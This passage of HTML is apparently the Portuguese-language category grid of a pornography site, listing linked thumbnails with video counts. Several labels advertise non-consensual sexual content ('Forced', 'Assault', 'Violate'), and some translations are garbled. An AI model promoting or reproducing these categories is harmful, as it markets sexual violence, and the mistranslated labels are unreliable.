                                <img data-sg="2b09420db6e7d311" src="/thumbs/377/3101082445091951377_0.jpg" alt="" width="300">
                                <p class="cat-title">Britânico</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 148</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120258642/Party/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1006312b97" src="/thumbs/95/3824942636623539095_0.jpg" alt="" width="300">
                                <p class="cat-title">Festa</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 173</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116719698/Twinks/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="34123018d0242cf8" src="/thumbs/568/3752114322682424568_0.jpg" alt="" width="300">
                                <p class="cat-title">Twinks</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 130</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119341138/Nipples/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d76bad02" src="/thumbs/250/2705852734651477250_0.jpg" alt="" width="300">
                                <p class="cat-title">Mamilos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 66</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114753618/Doctor/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e98085d5f" src="/thumbs/863/13554958836456512863_0.jpg" alt="" width="300">
                                <p class="cat-title">Médico</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116195410/Foot Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" alt="" width="300">
                                <p class="cat-title">Fetiche por pés</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 192</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115736658/Fingering/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7517bce9ad9" src="/thumbs/969/1892856896185866969_0.jpg" alt="" width="300">
                                <p class="cat-title">Dedilhado</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 456</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/110886994/Brutal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73fe0e900a394ef4" src="/thumbs/676/8358133970255826676_0.jpg" alt="" width="300">
                                <p class="cat-title">Brutal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6801</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113770578/Compilation/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="" width="300">
                                <p class="cat-title">Compilação</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 136</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117375058/Handjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d8cf8b82" src="/thumbs/698/3824942640157133698_0.jpg" alt="" width="300">
                                <p class="cat-title">Punheta</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 557</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123797586/Young/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1cb2b7682ca7d113" src="/thumbs/307/2067916836970156307_0.jpg" alt="" width="300">
                                <p class="cat-title">Jovem</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1700</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119734354/Old Man/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg" alt="" width="300">
                                <p class="cat-title">O homem velho</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 64</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/82/Rough/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109859d0ed" src="/thumbs/397/3824942639075676397_0.jpg" alt="" width="300">
                                <p class="cat-title">Desbaste</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 24971</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112984146/Brunettes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a91208ed" src="/thumbs/813/3824942639356184813_0.jpg" alt="" width="300">
                                <p class="cat-title">Morenas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116850770/Girlfriend/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" alt="" width="300">
                                <p class="cat-title">Namorada</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 408</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121438290/Shower/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a396bc62" src="/thumbs/210/3824942639264218210_0.jpg" alt="" width="300">
                                <p class="cat-title">Chuveiro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 77</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120979538/Rimjob/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ba2b8d35" src="/thumbs/541/2705852734160735541_0.jpg" alt="" width="300">
                                <p class="cat-title">Rimjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111804498/Arab/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cd975511" src="/thumbs/161/2705852734486566161_0.jpg" alt="" width="300">
                                <p class="cat-title">Árabe</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123338834/Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101ccfe93d" src="/thumbs/85/3824942637003041085_0.jpg" alt="" width="300">
                                <p class="cat-title">Mamas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 545</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117309522/Hairy/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ac9dc591" src="/thumbs/257/3824942639415674257_0.jpg" alt="" width="300">
                                <p class="cat-title">Peludo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 239</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115671122/Fetish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fd50350d" src="/thumbs/485/3824942640769545485_0.jpg" alt="" width="300">
                                <p class="cat-title">Fetiche</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1490</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112722002/Blondes/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg" alt="" width="300">
                                <p class="cat-title">Loiras</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1904</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121372754/Shemale/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e9166aedb" src="/thumbs/595/13554958836345253595_0.jpg" alt="" width="300">
                                <p class="cat-title">Travesti</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119078994/Mature/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c664246f1368883" src="/thumbs/27/893474448541649027_0.jpg" alt="" width="300">
                                <p class="cat-title">Maduro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2219</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116129874/Filipina/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102aa62b0f" src="/thumbs/447/3824942637235186447_0.jpg" alt="" width="300">
                                <p class="cat-title">Filipina</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118751314/Maid/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1052fd186a" src="/thumbs/946/3824942637911971946_0.jpg" alt="" width="300">
                                <p class="cat-title">Empregada doméstica</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 57</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111476818/18-21/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd8f2b23" src="/thumbs/803/3824942640236800803_0.jpg" alt="" width="300">
                                <p class="cat-title">18-21</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 61</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121110610/Son/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fd81c0c3" src="/thumbs/515/3824942640772792515_0.jpg" alt="" width="300">
                                <p class="cat-title">Filho</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122224722/Spanish/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33ed6dce3fb" src="/thumbs/347/13554958837510628347_0.jpg" alt="" width="300">
                                <p class="cat-title">Espanhol</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119275602/Milf/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="fd52f69ba9914425" src="/thumbs/45/18253923388111275045_0.jpg" alt="" width="300">
                                <p class="cat-title">Milf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2262</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114688082/Deep Throat/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" alt="" width="300">
                                <p class="cat-title">Garganta profunda</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1796</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121634898/Smoking/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d8159843" src="/thumbs/59/2705852734662613059_0.jpg" alt="" width="300">
                                <p class="cat-title">Fumar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 46</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120586322/Pregnant/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" alt="" width="300">
                                <p class="cat-title">Grávida</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 53</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117964882/Italian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg" alt="" width="300">
                                <p class="cat-title">Italiano</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 55</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/110821458/Forced/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5a3107a2c356c121" src="/thumbs/425/6498984132915675425_0.jpg" alt="" width="300">
                                <p class="cat-title">Obrigados</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 3695</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122290258/Swallow/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dc898ac4" src="/thumbs/852/3824942640219654852_0.jpg" alt="" width="300">
                                <p class="cat-title">Engolir</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 140</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111673426/Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6079b6a545a96d8a" src="/thumbs/834/6951788320777661834_0.jpg" alt="" width="300">
                                <p class="cat-title">Anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 6071</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/116260946/French/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb91cf2b792" src="/thumbs/922/2705852731522987922_0.jpg" alt="" width="300">
                                <p class="cat-title">Francês</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 73</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120520786/POV/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46e1eb3a2aa39d1a" src="/thumbs/306/5107622087470849306_0.jpg" alt="" width="300">
                                <p class="cat-title">Pov</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 703</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117833810/Interracial/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c7515ca213f1" src="/thumbs/153/1892856895662855153_0.jpg" alt="" width="300">
                                <p class="cat-title">Interracial</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1253</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114425938/Crossdresser/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e24698f5" src="/thumbs/869/3824942640315930869_0.jpg" alt="" width="300">
                                <p class="cat-title">Crossdresser</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 29</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121897042/Squirting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e814d5f5" src="/thumbs/981/3824942640413332981_0.jpg" alt="" width="300">
                                <p class="cat-title">Gozadas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 590</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111018066/Assault/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105edf9c19" src="/thumbs/169/3824942638111366169_0.jpg" alt="" width="300">
                                <p class="cat-title">Assalto</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 44</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112459858/Big Tits/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10229bbff4" src="/thumbs/940/3824942637100285940_0.jpg" alt="" width="300">
                                <p class="cat-title">Seios grandes</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1541</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115015762/Drunk/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg" alt="" width="300">
                                <p class="cat-title">Bêbado</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 146</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/110952530/Violent/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1eff4aa7f171574a" src="/thumbs/186/2233586025369786186_0.jpg" alt="" width="300">
                                <p class="cat-title">Violento</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1682</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118816850/Machine Sex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1079d428de" src="/thumbs/606/3824942638563600606_0.jpg" alt="" width="300">
                                <p class="cat-title">Máquina de sexo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118227026/Jeans/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10903926c7" src="/thumbs/959/3824942638939317959_0.jpg" alt="" width="300">
                                <p class="cat-title">Calças de brim</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122683474/Secretary/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d33e2ab34faec112" src="/thumbs/498/15221650740183220498_0.jpg" alt="" width="300">
                                <p class="cat-title">Secretaria</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 59</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118358098/Ladyboys/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2518bb9af64" src="/thumbs/388/1426482546857324388_0.jpg" alt="" width="300">
                                <p class="cat-title">A utilização de conteúdos digitais</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 7</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114032722/Cute/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c484d9f8" src="/thumbs/264/3824942639816694264_0.jpg" alt="" width="300">
                                <p class="cat-title">Bonito</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 322</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/117047378/Gothic/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="bc1ce33e7afbc1c2" src="/thumbs/330/13554958835969147330_0.jpg" alt="" width="300">
                                <p class="cat-title">Gótico</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 47</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/112197714/BBW/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b5bc506fb40a08dc" src="/thumbs/188/13095430257178708188_0.jpg" alt="" width="300">
                                <p class="cat-title">Bbw</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 570</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113442898/Cuckold/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105fff8012" src="/thumbs/362/3824942638130233362_0.jpg" alt="" width="300">
                                <p class="cat-title">Corno</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 121</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/121569362/Skinny/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fa212e02" src="/thumbs/842/3824942640716131842_0.jpg" alt="" width="300">
                                <p class="cat-title">Magrinho</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 373</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122945618/Tattoos/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eb2757af" src="/thumbs/487/3824942640464877487_0.jpg" alt="" width="300">
                                <p class="cat-title">Tatuagens</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 25</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123011154/Teacher/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1056705d37" src="/thumbs/847/3824942637969857847_0.jpg" alt="" width="300">
                                <p class="cat-title">Professor</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 68</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120324178/Pissing/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fafdb9fb" src="/thumbs/387/2705852735248251387_0.jpg" alt="" width="300">
                                <p class="cat-title">Mijando</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 152</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/124059730/Whore/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a6917665" src="/thumbs/261/3824942639314204261_0.jpg" alt="" width="300">
                                <p class="cat-title">Puta</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 73</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113246290/Cosplay/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c905d41e" src="/thumbs/774/3824942639892255774_0.jpg" alt="" width="300">
                                <p class="cat-title">Cosplay</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 58</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115867730/Fisting/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97591935f" src="/thumbs/887/2705852733009793887_0.jpg" alt="" width="300">
                                <p class="cat-title">Fisting</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 177</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/111083602/Violate/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg" alt="" width="300">
                                <p class="cat-title">Violar</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 33</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122028114/Striptease/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" alt="" width="300">
                                <p class="cat-title">Striptease</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 62</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/124125266/Wife/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a3542afe" src="/thumbs/614/3824942639259855614_0.jpg" alt="" width="300">
                                <p class="cat-title">Mulher</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 2191</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/123273298/Threesome/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ca06dd30" src="/thumbs/848/3824942639909100848_0.jpg" alt="" width="300">
                                <p class="cat-title">Trio</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 1231</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118423634/Latex/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9dbb51723" src="/thumbs/411/2705852734723397411_0.jpg" alt="" width="300">
                                <p class="cat-title">Latex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 74</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/119144530/Mexican/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" alt="" width="300">
                                <p class="cat-title">Mexicano</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 21</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/115146834/Double Anal/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fc0d6549" src="/thumbs/497/2705852735266055497_0.jpg" alt="" width="300">
                                <p class="cat-title">Duplo anal</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 184</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/120914002/Russian/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1b6b9189bebf4f3f" src="/thumbs/239/1975832882328850239_0.jpg" alt="" width="300">
                                <p class="cat-title">Russo</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 51</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/113049682/Bukkake/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1036341748" src="/thumbs/872/3824942637429036872_0.jpg" alt="" width="300">
                                <p class="cat-title">Bukkake</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 93</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/122355794/Stockings/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e3144bfd" src="/thumbs/581/3824942640329411581_0.jpg" alt="" width="300">
                                <p class="cat-title">Meias</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 333</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/118095954/Japanese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40827fb711c93051" src="/thumbs/681/4648418189653913681_0.jpg" alt="" width="300">
                                <p class="cat-title">Japonês</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 50</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114360402/Chinese/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e8b0937e" src="/thumbs/582/3824942640423539582_0.jpg" alt="" width="300">
                                <p class="cat-title">Chinês</p>
                                <ul class="meta">
                                    <li><i class="fa fa-video"></i> 52</li>
                                </ul>
                            </div>
                        </a>
                    </div>
                  
                     <div class="thumb cat">
                        <a href="/pt/category/114229330/CFNM/popular/1/"  target="_self">
                            <div class="thumb-image rectangle-ratio">
